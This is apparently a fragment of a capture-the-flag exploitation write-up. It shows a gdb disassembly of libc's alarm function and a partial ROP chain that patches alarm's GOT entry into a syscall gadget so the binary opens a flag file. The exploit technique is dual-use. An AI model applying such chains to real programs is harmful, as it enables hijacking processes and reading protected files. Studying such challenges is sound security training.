 gdb-peda$ x/20gx alarm
0x7ffff7eada40 <alarm>: 0x48050f00000025b8 0xc30173fffff0013d
0x7ffff7eada50 <alarm+16>: 0xf7000f14190d8b48 0xffc88348018964d8
0x7ffff7eada60 <alarm+32>: 0x0000841f0f2e66c3 0x0000441f0f000000
0x7ffff7eada70 <__sleep>: 0x8b4828ec83485355 0x8b4864000f13f31d
0x7ffff7eada80 <__sleep+16>: 0x8948000000282504 0x48f889c031182444
0x7ffff7eada90 <__sleep+32>: 0x2b8b64fe8948e789 0x2444c74824048948
0x7ffff7eadaa0 <__sleep+48>: 0x00b6e80000000008 0x89642278c0850000
0x7ffff7eadab0 <__sleep+64>: 0x1824548b48c0312b 0x0000282514334864
0x7ffff7eadac0 <__sleep+80>: 0x5b28c48348127500 0x0000441f0f66c35d
0x7ffff7eadad0 <__sleep+96>: 0x2cd6e8deeb24048b 0x0000441f0f660004
gdb-peda$ disas
disasm disassemble
gdb-peda$ disassemble 0x7ffff7eada40
Dump of assembler code for function alarm:
0x00007ffff7eada40 <+0>: mov eax,0x25
0x00007ffff7eada45 <+5>: syscall
0x00007ffff7eada47 <+7>: cmp rax,0xfffffffffffff001
0x00007ffff7eada4d <+13>: jae 0x7ffff7eada50 <alarm+16>
0x00007ffff7eada4f <+15>: ret
0x00007ffff7eada50 <+16>: mov rcx,QWORD PTR [rip+0xf1419] # 0x7ffff7f9ee70
0x00007ffff7eada57 <+23>: neg eax
0x00007ffff7eada59 <+25>: mov DWORD PTR fs:[rcx],eax
0x00007ffff7eada5c <+28>: or rax,0xffffffffffffffff
0x00007ffff7eada60 <+32>: ret
End of assembler dump.
+= 'A' * 0x38
p64(rax_ret)
p64(0x05)
p64(rdi_ret)
p64(alarm_got)
p64(add_rdi_al_ret)
+= p64(rax_ret)
+= p64(0x02)
+= p64(rdi_ret)
+= p64(flag)
+= p64(rsi_r15_ret)
+= p64(0x00) * 2